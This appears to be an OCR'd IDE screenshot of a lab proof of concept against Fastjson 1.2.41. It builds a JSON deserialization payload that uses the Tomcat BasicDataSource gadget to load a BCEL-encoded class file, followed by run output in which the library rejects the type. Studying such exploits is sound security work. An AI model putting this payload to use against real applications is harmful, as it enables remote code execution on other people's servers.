 Project
Main.java
BasicPoc.java
pom.xml (Fastjson1.2.41)
FastjsonHigh ~/Downloads/Demo/Fas
.idea
src
main
java
com
Main
BasicPoc
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
6 1
1 import ...
10
11 public class BasicPoc {
12 public static void main(String[] args) throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessExcep
13 // fastjson 1.2.41版本
14 ClassLoader classLoader = new ClassLoader();
15 byte[] bytes = Files.readAllBytes(Paths.get( first: "/Users/lingtian/Downloads/Demo/CC3/target/classes/com/Calc.class"));
16 String code = Utility.encode(bytes, compress: true);
17
18 // 修正的JSON字符串格式
19 String s = "{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\"driverClassName\":\"$$BCEL$$"+ code + "\",\"dri
20 JSON.parseObject(s);
21 }
22 }
23
Run BasicPoc
objc[73898]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x1040a14c0) and
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x10c79c4e0). One of the two will be used. Which one is undefined.
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. org.apache.tomcat.dbcp.dbcp2.BasicDataSource
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:907)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:308)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:223)
at BasicPoc.main(BasicPoc.java:20)
Process finished with exit code 1
FastjsonHigh > src > main > java > BasicPoc > main
18:9 LF UTF-8 4 spaces